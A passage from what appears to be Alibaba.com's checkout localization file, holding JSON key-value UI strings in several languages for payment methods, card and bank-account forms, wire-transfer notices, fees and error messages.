by saving your card","checkout.cashier.component.pageActivity.dialog.OBP_desc":"<span />","checkout.credit-card.models.credit-card.AddCardFail":"Add Card Fail","checkout.alipay_instantPay.pay_account.agreement_content.SCM_IS":"我司特委托授权付款人代为支付验货服务费用，我司和付款人均知悉并同意前述支付事由及金额，上线款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和受托人自行解决。","checkout.payment.paymentError.title":"Payment failed","checkout.add-account.sepa-form.StreetNameAndNumber":"Street name and number","checkout.pay-confirm-dialog.sepa-confirm.SwiftBic":"SWIFT BIC:","checkout.pay-account.add-card.AlibabaPrivacyPolicy":"Alibaba.com Privacy Policy.","checkout.western-union.models.western-union.MakePaymentFail":"Make Payment Fail","checkout.components.pay-detail.AccountInformation":"Information","checkout.cashier.component.pageActivity.dialog.CC":"Credit/Debit Card","checkout.checkout.summary.sellerInfo.Telephone":"Telephone:","checkout.account-list.account.VerifyExpired.ballon":"The card is expired, Online Bank Payment with no successful payment history in the past six months will no longer eligible for ACH and SEPA transfers. <a target=\"_blank\" href=\"https://service.alibaba.com/page/knowledge?pageId=128&category=9207651&knowledge=1060547506&language=en\">Learn more</a>","checkout.components.pay-detail.PaymentTotal":"Payment total:","checkout.cc.add-card.card-num.validator.support-IN":"Support cards issued in India only","checkout.add-account.ach-form.IndividualAccount":"Individual Account","checkout.noticeVerify.ach-notice.BackToOrderList":"Back to order list","checkout.tt_account_detail.notice_bottom.TT_1029":"You will ONLY be covered by Trade Assurance when you make a payment to this supplier's Citibank account shown above.","checkout.payTmCredit.payment_secondary_dec":"Loacl payments power by","checkout.components.pay-detail.ExpireTime":"Please make payment ASAP to make sure the fund is received before the exchange rate expiration date {expireTime}.","checkout.pay-method-info.fee-detail.PaymentLimit":"Payment Limit","checkout.components.apple_pay.safari_step.step4":"Submit to pay","checkout.components.apple_pay.safari_step.step3":"Log into the Checkout page","checkout.components.apple_pay.safari_step.step2":"Scan the QR code","checkout.components.apple_pay.safari_step.step1":"Open your iPhone camera","checkout.applePay.payment_description":"Quick and convenient, support","checkout.components.pay-confirm.ServiceTax":"In accordance with the tax laws and regulations in Malaysia, Alibaba is obligated to charge and collect Malaysia Service Tax at 6% from Malaysia customers and will remit the same to the relevant tax authorities.","checkout.onetouchAccount.payment_USD.disable_reason.content":"当前账户余额不足，请充值后再支付","checkout.add-account.sepa-form.TypeOfPayment":"Type of Payment:","checkout.pay-account.guide.StepsToCompletingAWestern":"3 steps to complete a Western Union payment","checkout.credit-card.component.catchBtn.Continue":"Continue payment","checkout.ot.pay-method-info.fee-detail.col-country":"Country/Region","checkout.add-account.ach-form.NameOnAccount":"Name on Account:","checkout.payment.paypal.status_HIGH_RISK":"Currently unavailable due to security reason","checkout.boleto.models.boleto.MakePaymentFail":"Make Payment Fail","checkout.cc.add-card.card-num.validator.required":"Please enter the card number.","checkout.verification.goToVerify.PleaseCheckYourBankAccount":".<br />Please check your bank account and note the transfer amounts. Come back to Alibaba.com and provide us the correct amounts for verification.","checkout.e-checking.models.e-checking-ach.PostMicroPaymentFail":"Post Micro Payment Fail","checkout.components.pay-method-info.ProcessingHours":"{processingTime} hours","checkout.account-list.account.unavailable_reason.CC_CARD_FORBIDDEN":"Currently unavailable due to security reason","checkout.cashier.ta-brand-balloon.tip":"Alibaba.com's built-in order protection service which protects online orders when payment is made through Alibaba.com.","checkout.boleto.models.boleto.GetPaymentResultFail":"Get Payment Result Fail","checkout.tt_account_detail.notice_top.notice_expire_seller":"The supplier has selected {currency} T/T for you to pay. Pay in {currency} only. You are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before <span class=\"text-bold\">{expireTime}</span>","checkout.account-list.account.unavailable_reason.CARD_COUNTRY_UNAVAILABLE":"Unsupported country/region for this card\n","checkout.payment.status_APPLE_PAY_NEED_BIND_CARD":"Need to add a Visa or MasterCard to Apple Wallet at first","checkout.pay-later.models.pay-later.SorryPleaseTryAgainLater":"Sorry, please try again later.","checkout.cashier.component.rfp-protocol-dialog.Confirm":"Confirm","checkout.tt_choose_account.account_type_international":"International Wire Transfer","checkout.credit-card.models.credit-card.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.payMethod.logoTitle.creditCard":"Credit/Debit Card","checkout.models.MakePaymentFail":"Make Payment Fail","checkout.inspection-view.components.product-info.OrderDate":"Order Date: ","checkout.tt_account_detail.material.beneficiary_country":"Beneficiary country:","checkout.components.promotion.platform.COUPON":"Alibaba.com Coupon:","checkout.components.pay-method-info.OtherPayment":"Other Payment Methods","checkout.components.pay-method-info.processing_time":"1-2 hours","checkout.components.pay-account.OtherPaymentViewPT":"View details","checkout.boleto.models.boleto.QueryFeesFailed":"Query Fees Failed","checkout.tt.routes.TTAccountInformation":"T/T Account Information","checkout.pay-confirm.select-currency.not-support.diners":"Unsupported currencies for Diners","checkout.cashier.ta-brand-balloon.ensure.quality":"Product Quality","checkout.add-account.sepa-form.DependsOnYourAccount":"Depends on your account","checkout.components.pay-method-info.CreditDebitCard":"Credit/Debit Card","checkout.common.error-handler.SystemIsBusyPleaseTry":"System is busy, please try later.","checkout.components.pay-confirm.Initial":"Initial","checkout.components.pay-detail.PrintDate":"Print date:","checkout.combine-payment.components.pay-confirm.PaymentIn":"付款金额","checkout.pay-account.account-list.AddANewBankAccount":"+ Add a new bank account","checkout.tt_account_detail.TT_ALIG":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in INR.","checkout.tt_account_detail.notice_bottom.TT_CA_GGS":"You can remit funds via EFT (Electronic Funds Transfer) or wire transfer. You can contact your financial institution to learn about EFT.","checkout.challenge.b2b-risk.removeCard.content":"You could continue to pay with another PayPal account, or other payment methods.","checkout.paypal-withhold.pay_account.title":"PayPal account：","checkout.add-account.ach-form.BillingAddress":"Billing Address:","checkout.pay-account.pay-confirm-dialog.PaymentConfirmation":"Payment Confirmation","checkout.pay-account.add-card.cvv.validator.max-length":"Please enter the efficient code.","checkout.ot.pay-info.phone-number":"Phone number","checkout.pay-confirm.select-currency.not-support.jcb":"Unsupported currencies for JCB","checkout.ot.pay-info.last-name":"Last name","checkout.credit_card.remove_card.success_message":"Removed","checkout.pay-confirm.select-currency.not-support.visa":"Unsupported currencies for Visa","checkout.pay-confirm-dialog.sepa-confirm.SignatureDate":"Signature Date:","checkout.pay-confirm-dialog.sepa-confirm.DirectDebitMandate":"Direct Debit Mandate","checkout.credit-card.component.continue-to-pay.primary.11121":"Sorry, you are not eligible for this promotion.","checkout.cc.add-card.card-num.validator.min-length":"Invalid card number","checkout.ot.pay-account.channel.EPS":"1-2 business days to process\n","checkout.tt_account_detail.material.branch_code":"Branch code:","checkout.tt_account_detail.notice_top.ttAuCiti":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in AUD.","checkout.components.pay-confirm.Balance":"Balance","checkout.verification.change-av.UseAnotherPaymentMethod":"Use Another Payment Method","checkout.credit_card.add_card.err_UNKNOW_EXPECTION":"This card is not supported or the card information is incorrect. Please use another card.","checkout.pay-account.add-card.BillingZipCodeIsRequired":"ZIP Code is required.","checkout.tt.pay-account.unavailable.TT_LOCK_EXCEED_MAX_LIMIT":"The payment amount exceeds limit of USD 1,000,000. Please pay by international TT instead.","checkout.goToVerify.sepa-verification.GoToRemove":"Go to Remove","checkout.alipay.payment_description":"通过支付宝手机客户端进行扫码支付","checkout.pay-method-info.fee-detail.AsiaPacificOnlyUsd":"Capped at $40 for APAC-issued cards (for USD payment only)","checkout.applePay.payment_description_APPLE_PAY_NOT_SAFARI":"Click \"Pay Now\" and follow the instructions to complete your payment on iPhone or Safari, support","checkout.pay-pal.verification-result":"Verification failed.","checkout.alipay_instantPay.pay_account.agreement_content.SCM_FAT":"我司特委托授权付款人代为支付财税SAAS服务费用，我司和付款人均知悉并同意前述支付事由及金额，上线款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和受托人自行解决。","checkout.followup-view.components.product-info.ProductionMonitoringOrder":"Production Monitoring Order","checkout.pay-account.add-card.cardholder-name.validator.required":"Name is required.","checkout.pay-account.add-card.FirstName":"Given names","checkout.add-account.ach-form.City":"City","checkout.goToVerify.ach-verification.NameOnAccount":"Name on Account:","checkout.pay-method-info.fee-detail.USAccount":"U.S. Account","checkout.cashier.component.pageActivity.dialog.CC_desc":"Up to USD 25 in transaction fees waived when you save your card details","checkout.pay-account.guide.WaitForPaymentToBe":"Wait for payment to be made","checkout.alipay_withHold.pay_account.title":"支付宝账号：","checkout.account-list.account.VerificationFailed":"Verification Failed","checkout.pay-account.add-card.StateProvince":"State / Province","checkout.pay-confirm-dialog.sepa-confirm.TypeOfPayment":"Type of Payment:","checkout.noticeVerify.ach-notice.NameOnAccount":"Name on Account:","checkout.credit-card.component.catchBtn.Back":"Return to checkout","checkout.cashier.component.rfp-protocol.checkbox":"Confirm payment information","checkout.tt_account_detail.notice_top.ttAlig":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in INR.","checkout.nb.pay-account.select":"Select your preferred bank for this transaction:","checkout.components.pay-method-info.FeeDetails":"Fee Details","checkout.components.pay-confirm.ExchangeRate":"Exchange Rate:","checkout.components.pay-method-info.CC_fee_tip":"Transaction fees waived up to <br />USD 25 by saving your card","checkout.pay-account.add-card.month.validator.has-expired":"Invalid date","checkout.sepa.add_account.err_0001":"Your banking account had already been registered.","checkout.add-account.sepa-form.CreditorName":"Creditor Name:","checkout.sepa.add_account.err_0002":"Account has been frozen.","checkout.sepa.add_account.err_0003":"System is busy, please try later.","checkout.add-account.sepa-form.NameOfTheDebtorS":"Name of the Debtor(s):","checkout.activity.promotion-200003.LearnMore":"Learn More","checkout.components.pay-detail.ChargedByRemittingBank":"Charged by remitting bank","checkout.pay-account.add-card.CityAndState":"City and State","checkout.tt_choose_account.benefit_international_payment_receipt_val":"3-7 business days","checkout.cashier.ta-brand-balloon.ensure":"Trade Assurance ensures ","checkout.tt_account_detail.notice_bottom.TT_GB":"You can remit funds via CHAPS and Faster Payments. Faster Payments is highly recommended and is eligible for the transfer less than GBP 250,000. You can contact your financial institution to learn about these systems.","checkout.account-list.add-card-btn":"Add a new card to pay","checkout.account-list.account.ClickHereToVerify":"Click here to verify","checkout.goToVerify.sepa-verification.NameOnAccount":"Name on Account:","checkout.e-checking.models.e-checking-sepa.SystemIsBusyPleaseTry":"System is busy, please try later.","checkout.e-checking.models.e-checking.SystemIsBusyPleaseTry":"System is busy, please try later.","checkout.alipay_instantPay.pay_account.defalutPayInfo.form_identifyNo":"身份证号: {identifyNo}","checkout.payment.applePay.paymentError_PaymentAuthorizedError":"ID verification failed, please try again","checkout.account-list.account.unavailable_reason.CC_CARD_EXPIRE":"Expired card","checkout.tt_account_detail.material.bank_code":"Bank code:","checkout.applePay.payment_logo":"Apple Pay","checkout.western-union.models.western-union.QueryFeesFailed":"Query fees failed","checkout.ot.ideal-bank-list.bank.knab":"Knab","checkout.add-account.ach-form.CheckingAccountNumber":"Checking Account Number:","checkout.challenge.b2b-risk.mail.form-error":"Verification failed. Your have {attempts} attemp(s) left.","checkout.creditCard.payment_description":"Quick and convenient","checkout.tt_account_detail.notice_top.notice_expire_seller_seller_international":"--","checkout.account-list.account.unavailable_reason.BAD_BUYER":"Unavailable for security reasons","checkout.tt_choose_account.balloon_arrive_expiration":"If fund arrives after expiration date, the fund will be received as in the original currency (not as in USD).","checkout.components.pay-account.VocReceber":"Você receberá um documento com as informações de transferência após clicar em Pague Agora.","checkout.tt_account_detail.material.beneficiary_bank_swift_code":"Swift code:","checkout.checkout.summary.sellerInfo.Seller":"Seller:","checkout.challenge.b2b-risk.mail.UnVerify":"Unable to complete authentication? ","checkout.service-view.components.product-info.name":"服务订单","checkout.tt_account_detail.notice_top.ggs_tt1039":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in USD (especially when an intermediary bank is needed).","checkout.ot.ideal-bank-list.bank.asnBank":"ASN Bank","checkout.sepa.add_account.err_0004":"System is busy, please try later.","checkout.payment.status_AMOUNT_MIN_OF_APPLE":"Amount below minimum USD 0.20","checkout.followup-view.components.product-info.ServiceItems":"Service Items:","checkout.payment.status_APPLE_PAY_NOT_SAFARI":"Please use Safari","checkout.add-account.ach-form.AccountNumberCharactersNotLess":"Account Number characters not less than 3","checkout.e-checking.models.e-checking-ach.QueryAccountVerificationFail":"Query Account Verification Fail","checkout.tt_account_detail.material.currency":"Payment currency:","checkout.e-checking.models.e-checking.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.pay-detail.account.CompanyName":"Company Name:","checkout.cashier.component.rfp-protocol.title":"Order payment information","checkout.order-view.components.product-info.OrderNumber":"Order Number:","checkout.paypal-withhold.no-card.pay-method-info.info":"Log in to your PayPal account and make an automatic payment","checkout.pay-method-info.fee-detail.FeeDetails":"Fee Details","checkout.components.rfp-brand.DirectPayOrder":"Direct Pay Order","checkout.payment.applePay.paymentError_UserCancel":"Payment interrupted, please try again","checkout.components.pay-account.OtherPaymentTip":"The transaction fees and currencies vary, depending on the payment method chosen. ","checkout.tt_choose_account.benefit_local_transaction_fee_val":"{currency} 1 or less (Charged by bank)","checkout.googlePay.payment_logo":"Google Pay","checkout.components.pay-detail.PleaseContactCustomerServiceIf":"Please contact Customer Service if the status of your order has not changed to paid 3 business days after you made the payment.","checkout.pay-account.add-card.PrivacyPolicy":" Alibaba.com Privacy Policy.","checkout.challenge.b2b-risk.mail.UnBindAction":"Remove this account","checkout.pay-confirm-dialog.ach-confirm.TotalPayment":"Total Payment:","checkout.credit-card.models.credit-card.QueryFeesFailed":"Query fees failed","checkout.pay-confirm-dialog.sepa-confirm.EmailAddress":"E-mail Address:","checkout.nb.pay-method-info.info":"Fast bank transfer (no account setup required)","checkout.tt_account_detail.notice_top.tt77599":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in MYR.","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_CARDNAME":"This card is currently not available for making payment for this transaction. ","checkout.payment.googlePay.paymentInterrupted":"Payment is cancelled, please try again","checkout.tt_account_detail.notice_top.notice_expire_seller_buyer_international":"The buyer has selected International T/T to pay.","checkout.components.pay-detail.ExchangeRate":"Exchange Rate:","checkout.pay-account.guide.AddBankAccount.1":"Add Bank Account","checkout.pay-confirm.select-currency.other":"Other currencies","checkout.tt_account_detail.material.account_no_eft":"Beneficiary account number (EFT):","checkout.pay-confirm-dialog.sepa-confirm.PayTo":"Pay to:","checkout.components.pay-method-info.TransactionFeeUsd":"Transaction Fee (USD)","checkout.components.pay-detail.ASuaSolicitaODe":"A sua solicitação de pagamento foi aceita.","checkout.credit-card.component.continue-to-pay.secondary.11121":"Please pay without transaction fee waiver or return to checkout.","checkout.alipay_instantPay.pay_account.agreement_content.SCM_BCS":"我司特委托授权付款人代为支付商事单证服务费用，我司和付款人均知悉并同意前述支付事由及金额，上述款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和付款人自行解决。","checkout.components.pay-detail.PleaseCompleteTheWireTransfer":"Please complete the wire transfer at your bank (local branch or online) with the following information.","checkout.models.QueryFeesFailed":"Query Fees Failed","checkout.cashier.PaymentMethod":"Payment Method","checkout.pay-account.pay-confirm-dialog.ConfirmPayment":"Confirm Payment","checkout.ot.pay-account.country.select2":"Please confirm country / region of bank account:","checkout.pay-account.add-card.AddANewCardTo":"Add a New Card to Pay","checkout.tt_account_detail.notice_top.local_tt.tip":"To avoid payment failure, please require your bank to confirm beneficiary bank's final receipt currency as in {currency}.","checkout.pay-confirm.select-currency.not-support.maestro":"Unsupported currencies for Mastercard","checkout.goToVerify.ach-verification.Confirm":"Confirm","checkout.pay-method-info.fee-detail.Eur.1":"EUR 20.00","checkout.account-list.account.unavailable_reason.CC_AML_SCAN_FAILED":"This card is currently not available for making payment for this transaction. ","checkout.paypal-withhold.pay-method-info.verfication.fail":"Verification failed.","checkout.pay-method-info.fee-detail.Eur.3":"EUR 30.00","checkout.noticeVerify.ach-notice.EndingIn":"Ending in","checkout.components.pay-account.CpfFormatError":"Deve corresponder ao formato CPF","checkout.account-list.account.unavailable_reason.CC_CARD_STOLEN_OR_LOST":"Due to security reason this card is currently not available for making payment for this transaction. ","checkout.challenge.b2b-risk.mail.form.required":"Required","checkout.components.pay-detail.SeeSampleHere":"See sample here.","checkout.ot.ideal-bank-list.bank.abnAmro":"ABN AMRO","checkout.ot.pay-info.email":"Email","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_MARS":"This card is currently not available for making payment for this transaction. ","checkout.cashier.TheEmailAddress":"The e-mail address {wrapEmail} is linked to an Alibaba.com account. Sign in now to track your order and make payment.","checkout.components.pay-method-info.TransactionFee":"Transaction Fee","checkout.payPal.component.continue-to-pay.primary.11045":"Your account has already redeemed a discount.","checkout.tt_account_detail.notice_top.notice_logistics":"--","checkout.components.pay-confirm.tax-name.US_IPAY":"Estimated Sales Tax","checkout.onetouchAccount.USD_disable_reason":"该账户外币与人民币余额均不足，您还需要充值CNY{mount}(具体以锁定汇率为准),请先转账到您的充值账户，在再重新缴费。注意：若您还有欠费，充值后的账户余额将优先扣除已逾期欠费","checkout.goToVerify.sepa-verification.EurAccount":"EUR ACCOUNT","checkout.pay-account.add-card.InvalidNumber":"Invalid number","checkout.api-error-handle.SystemIsBusyPleaseRetry":"System is busy. Please retry later.","checkout.account-list.account.unavailable_reason.CC_PAYMENT_AMOUNT_EXCEED_LIMIT":"Payment exceeded maximum transaction limit. This card is currently not available for making payment for this transaction. ","checkout.alipay_instantPay.pay_account.agreement_title":"授权协议","checkout.components.apple_pay.qr.scan_successfully":"Continue payment<br/>on your phone.","checkout.add-account.ach-form.FederalTaxId":"Federal Tax ID:","checkout.components.self-brand.DirectPayOrder":"Alibaba.com Select","checkout.e-checking.models.e-checking-ach.WeAreLoadingASecure":"We are loading a secure third-party account verification service.","checkout.cashier.anonymous.TheEmailAddress":"You can login to view the saved payment method.","checkout.cashier.component.pay-method.other_payment":"Why can't I pay with other payment methods?","checkout.ot.validate.email-invalid-format":"Invalid email address","checkout.components.pay-method-info.bad_buyer":"Currently unavailable due to security reason","checkout.paypal-withhold.pay-method-info.removeBtn":"Remove this account","checkout.add-account.sepa-form.CityIsRequired":"City is required.","checkout.payment.status_AMOUNT_MAX_OF_PERSONAL_ACCOUNT":"Amount exceed maximum MYR 29,500","checkout.pay-account.add-card.InputCityTown":"Input City/Town","checkout.account-list.account.unavailable_reason.OVERLIMIT":"Unavailable for security reasons","checkout.payment.status_recommend.pl":"Recommended based on payment history","checkout.alipay_instantPay.models.alipay_instantPay.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.order-view.components.product-info.DifferentProducts":"... {productsLength} different products","checkout.pay-account.add-card.PleaseSelect":"Please select","checkout.credit-card.models.credit-card.SystemIsBusyPleaseTry":"System is busy, please try later.","checkout.pay-method-info.fee-detail.TransactionFee":"Transaction Fee","checkout.verification.change-av.PleaseCheckTheTransferAmounts":".<br />Please check the transfer amounts and enter them for verification.","checkout.noticeVerify.ach-notice.CheckingAccountNumber":"Checking Account Number:","checkout.payment.status_recommend.default":"Recommended","checkout.pay-confirm-dialog.sepa-confirm.CreditorAddress":"Creditor Address:","checkout.cashier.component.pageActivity.dialog.tip":"New users who make their first payment on Alibaba.com can enjoy a discount* on transaction fees until July 5, 2020 23:59 PT.<br />\n*A new buyer can enjoy the payment offer only once.","checkout.tt_account_detail.notice_top.notice_rate_loss.currency.noCurrency":"To avoid any potential exchange loss, we strongly suggest you paying in the currency according to your order and require your bank to confirm beneficiary bank's final receipt currency as in the same one (especially when an intermediary bank is needed).","checkout.payment.status_recommend.wu":"Recommended based on payment history","checkout.cashier.header_tip":"Alibaba.com's built-in order protection service which protects online orders when payment is made through Alibaba.com.","checkout.pay-account.add-card.promotionTip_200008":"&nbsp;","checkout.e-checking.models.e-checking-sepa.FailToApplySepaMandate":"Fail to apply SEPA mandate","checkout.challenge.b2b-risk.removeCard.title":"Are you sure to remove this PayPal account?","checkout.pay-account.add-card.promotionTip_200003":"&nbsp;","checkout.pay-account.add-card.promotionTip_200002":"&nbsp;","checkout.pay-account.add-card.promotionTip_200001":"Transaction fee capped at $40 with USD payment","checkout.ot.remind-dialog.text":"The payment results will update in 1-3 HOURS after you complete.</br></br>Please check the status from ORDERS, and DO NOT make dumplicate payments.","checkout.pay-confirm.select-currency.not-support.amex":"Unsupported currencies for Amex","checkout.tt_account_detail.notice_bottom.TT_US_GGS":"You can remit funds via ACH credit or wire transfers. ACH (Automated Clearing House) credit is a low-cost payment. You can contact your financial institution to learn more about ACH credit.","checkout.add-account.sepa-form.EmailAddress":"E-mail Address:","checkout.account-list.account.unavailable_reason.CC_RESTRICTED_CARD":"This card is currently not available for making payment for this transaction. ","checkout.credit-card.component.continue-to-pay.continue-label":"Continue payment","checkout.cc.add-card.card-num.validator.max-length":"Invalid card number","checkout.nb.pay-account.info":"Your information will not be stored/disclosed for other use.","checkout.e-checking.models.e-checking-ach.PleaseRemoveItFromYour":"Please remove it from your profile or try with another bank account.","checkout.add-account.sepa-form.SwiftBicIsRequired":"SWIFT BIC is required.","checkout.pay-account.add-card.StateProvinceIsRequired":"State/Province is required.","checkout.components.pay-confirm.ggsNoticeButton":"Click here to view","checkout.e-checking.models.e-checking.MaximumNumber":"Maximum number of accounts reached","checkout.pay-method-info.fee-detail.EuropeAccount":"Europe Account","checkout.add-account.ach-form.PleaseEnterValidLetterNumber":"Please enter valid letter, number, space or hyphen.","checkout.alipay_instantPay.pay_account.newPayInfo.form_name.required":"不能为空","checkout.boleto.routes.BoletoAccountInformation":"Boleto Account Information","checkout.pay-confirm-dialog.ach-confirm.DriverSLicenseNumber":"Driver's License Number:","checkout.pay-confirm-dialog.sepa-confirm.WeWillNotifyYouBy":"*We will notify you by e-mail 3 business days before debiting your account.","checkout.add-account.sepa-form.StreetNameIsRequired":"Street name is required.","checkout.pay-account.add-card.year.validator.has-expired":"Invalid date","checkout.pay-account.guide.BusinessDays":"2 business days micropayment verification or real time online verification","checkout.add-account.ach-form.PleaseEnterAValidNine":"Please enter a valid nine-digit number.","checkout.cashier.component.pageActivity.dialog.OBP":"<span />","checkout.account-list.account.EndingIn":"Ending in","checkout.account-list.account.unavailable_reason.CC_AMOUNT_INVALID":"This card is currently not available for making payment for this transaction. ","checkout.monthly_withHold.payment_description":"使用物流月结额度付款","checkout.components.pay-account.DeveTerDGitos":"Deve ter 11 dígitos","checkout.ot.pay-confirm.pay-btn.disabled-tip":"Payment amount exceeds Online Transfer limit (either USD 10,000 in Switzerland or USD 300,000 overall). Please choose another payment option.","checkout.pay-confirm.select-currency.search.placeholder":"Search","checkout.checkout.summary.sellerInfo.Email":"Email:","checkout.pay-confirm-dialog.sepa-confirm.MandateReference":"Mandate Reference:","checkout.ot.pay-account.channel.IDEAL":"1-2 business days to process","checkout.payment.googlePay.paymentError":"System exception, please try again later.","checkout.combine-payment-view.components.table.no":"订单号","checkout.e-checking.models.e-checking-sepa.Recurring":"Recurring","checkout.pay-account.add-card.edit":"Edit","checkout.pay-account.add-card.billing_address.dialog_content":"It will overwrite the information you already filled with shipping address on file","checkout.combine-payment-view.components.dialog.tip":"共计{length}个订单，总金额：","checkout.components.pay-confirm.BetterExchangeRate":"Better Exchange Rate:","checkout.pay-confirm-dialog.ach-confirm.NameOnAccount":"Name on Account:","checkout.payment.status_recommend.tt":"Recommended for large orders","checkout.account-list.account.unavailable_reason.CREDIT_QUOTA_NOT_ENOUGH":"可用额度不足","checkout.add-account.sepa-form.PostalCodeIsUpTo":"Postal code is up to 10 digits.","checkout.add-account.sepa-form.UpToDigits":"Up to 34 digits","checkout.credit-card.component.continue-to-pay.reason_11103":"You have already applied the discount. Please return to the checkout or continue to pay with original transaction fees.","checkout.e-checking.models.e-checking-ach.ThereIsASecurityIssue":"There is a security issue when adding this account.  Please try with another account.","checkout.pay-account.add-account.USBased":"U.S. based","checkout.credit-card.component.continue-to-pay.reason_11104":"This card has already been used to apply the discount. Please use another card or continue to pay with original transaction fees.","checkout.components.pay-detail.ClickHere":"click here.","checkout.account-list.account.unavailable_reason.CC_OVERLIMIT":"Payment exceeded maximum transaction limit. This card is currently not available for making payment for this transaction","checkout.components.pay-detail.Batter":"Better ","checkout.e-checking.models.e-checking-ach.SecurityFailure":"Security Failure","checkout.components.pay-account.OBoletoBancRioPode":"O boleto bancário pode ser pago em agências bancárias, através de seu Internet Banking ou em casas lotéricas.","checkout.onetouchAccount.pay_confirm.success.title":"支付成功","checkout.pay-confirm-dialog.sepa-confirm.NameOfTheDebtorS":"Name of the Debtor(s):","checkout.onlineTransfer-withhold.pay-method-info.TransactionFee":"Charged by country/region","checkout.tt_account_detail.notice_top.notice_rate_loss.currency.USD":"To avoid any potential exchange loss, we strongly suggest you paying in USD and require your bank to confirm beneficiary bank's final receipt currency as in USD (especially when an intermediary bank is needed).","checkout.components.pay-detail.PaymentNoticeContent":"Please provide this supporting file to your bank as needed.","checkout.credit_card.add_card.err_default":"This card is not supported or the card information is incorrect. Please use another card.","checkout.payment.status_130001":"Insufficient fund","checkout.ot.ideal-bank-list.title":"Online Transfer","checkout.payment.status_130003":"Currently unavailable due to system maintenance","checkout.cashier.component.rfp-protocol.error":"To view the account information, please confirm the payment information above.","checkout.payment.status_130004":"System maintenance","checkout.pay-account.add-card.cvv.validator.min-length":"Please enter the efficient code.","checkout.pay-confirm.onetouchAccount.balance":"一达通出口美金账户余额","checkout.tt_account_detail.notice_top.notice_expire_seller_buyer_local":"The buyer has selected domestic transfer to pay. ","checkout.onetouchAccount.disable_reason.content":"该账户余额不足您还需充值{currency} {amount}请先转账到您的充值账户，再重新缴费","checkout.cc.billing-addresss.zip-code.validator.ca-error":"Not a valid Canadian postal code","checkout.pay-confirm.select-currency.not-support.mastercard":"Unsupported currencies for Mastercard","checkout.e-checking.models.e-checking-ach.PleaseWait":"Please Wait","checkout.pay-method-info.fee-detail.OrderPaymentAmount":"Order Payment Amount","checkout.goToVerify.sepa-verification.EndingIn":"Ending in","checkout.creditCard-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.pay-account.add-card.cardholder-name.validator.max-length":"Overlength","checkout.add-account.ach-form.AccountType":"Account Type:","checkout.ot.validate.phone-max-length":"Must be 10-11 digits","checkout.verification.noticeVerify.AfterReceivingTheTransfersPlease":". After receiving the transfers, please check the transfer amounts and go to verify.","checkout.pay-account.guide.Success":"Success","checkout.account-list.account.PendingVerification":"Pending Verification","checkout.tt_choose_account.benefit_international_transaction_fee_val":"USD 40+ (Charged by bank)","checkout.pay-account.add-card.ExpirationDate":"Expiration Date","checkout.pay-method-info.fee-detail.PaymentAccount":"Payment Account","checkout.components.pay-detail.exceed_limit":"Domestic transfer limit is USD 1,000,000.","checkout.pay-account.add-card.CardholderName":"Cardholder Name","checkout.sepa.apply_mandate.err_1602":"Sorry, this card cannot be bound(1).","checkout.add-account.ach-form.UpToDigits":"Up to 17 digits","checkout.credit-card.models.credit-card.MaximumNumberOfCardsReached":"Maximum number of cards reached.","checkout.sepa.apply_mandate.err_1605":"Sorry, this card cannot be bound(2).","checkout.sepa.apply_mandate.err_1604":"Sorry, this card has been bound to another account.","checkout.sepa.apply_mandate.err_1603":"You have successfully submitted your bank account information for verification. <br/>We will make two transfers to your account within 2-3 business days. Please check the transfer amounts and go back to the bank account details page to enter them for verification.","checkout.verification.goToVerify.VerificationFailure":"Verification Failure.","checkout.tt_choose_account.benefit_international_payment_receipt":"Estimated Payment Receipt：","checkout.pay-account.guide.AQuickConvenientWayTo":"A Quick, Convenient Way to Pay Online","checkout.goToVerify.sepa-verification.FirstAmount":"First Amount:","checkout.components.pay-confirm.PayNow":"Pay Now","checkout.alipay_instantPay.pay_account.newPayInfo.form_name":"付款人姓名","checkout.account-list.account.remove_content":"After removing this card,  you can use another card or add a new one to pay.","checkout.western-union.models.western-union.TheAccountNumberHasBeen":"The account number has been updated. Please do not use the previous account number.","checkout.challenge.b2b-risk.mail.PleaseEnterTheCardAccount":"Please fill in the registered email of your PayPal account.","checkout.goToVerify.sepa-verification.AccountNumberIban":"Account Number - IBAN:","checkout.activity.promotion-200003.SignInNowToSee":"Sign in now to see if you qualify for up to USD 20 off your credit card transaction fee.","checkout.account-list.account.unavailable_reason.CC_AMOUNT_EXCEED_LIMIT":"Transaction amount exceeded card limit. Please try other opitons.","checkout.components.ta-brand.PaymentSecurity":"- Protects your Alibaba.com orders.","checkout.verification.goToVerify.EnterTheTransferAmountsFor":"Enter the Transfer Amounts for Verification","checkout.onetouchAccount.payment_USD.CNY":"人民币余额账号","checkout.payment.status_NOT_GOOGLE_BROWSER":"Please use Google Chrome, Mozilla Firefox, Apple Safari, Microsoft Edge, Opera, and UCWeb UC Browser","checkout.account-list.account.unavailable_reason.CC_USER_BALANCE_NOT_ENOUGH":"Insufficient balance. This card is currently not available for making payment for this transaction. ","checkout.pay-confirm.select-currency.not-support.unknown":"Unsupported currencies for this card","checkout.e-checking.models.e-checking.MakePaymentFail":"Make Payment Fail","checkout.payLater.payment_description":"The service is temporarily suspended. Consider Payment Terms with no hidden fee. ","checkout.add-account.ach-form.PleaseEnterAValidDigit":"Please enter a valid 9 digit number.","checkout.payment.status_recommend.ot":"Recommended for convenience","checkout.cashier.component.pageActivity.dialog.OT_desc":"Zero transaction fees","checkout.tt_account_detail.notice_top.notice_intermediary_bank.currency.CNY":"If you pay out by non-CNY currency, you can <a target=\"_blank\" href=\"https://service.alibaba.com/buyer/faq_detail/24178861.htm\"> select intermediary bank</a> to avoid potential exchange loss.","checkout.pay-confirm.onetouchAccount.CNY_to_pay":"一达通出口人民币账户支付","checkout.pay-account.add-card.DssStandards":"DSS 